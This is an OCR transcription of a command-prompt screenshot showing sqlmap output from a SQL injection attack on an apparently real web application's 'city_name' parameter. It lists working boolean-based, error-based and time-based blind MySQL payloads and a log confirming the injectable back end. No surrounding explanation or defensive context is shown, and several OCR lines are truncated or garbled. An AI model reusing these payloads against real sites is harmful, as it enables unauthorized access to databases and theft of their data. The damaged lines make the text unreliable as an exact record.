 管理员: C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: city_name=-6408') OR (3313=3313)#&curr_page=1&page_count=&facility_
id=
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: city_name=-4947') OR 1 GROUP BY CONCAT(0x3a7079713a,(SELECT (CASE W
EN (3467=3467) THEN 1 ELSE 0 END)),0x3a66796a3a,FLOOR(RAND(0)*2)) HAVING MIN(0)
&curr_page=1&page_count=&facility_id=
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 OR time-based blind (heavy query)
Payload: city_name=-1296') OR 5830=BENCHMARK(5000000,MD5(0x58566b74)) AND ('
udb'='hudb&curr_page=1&page_count=&facility_id=
---
22:41:33] [INFO] testing MySQL
22:41:33] [INFO] confirming MySQL
22:41:33] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx
ack-end DBMS: MySQL >= 5.0.0
22:41:33] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 166 times
22:41:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou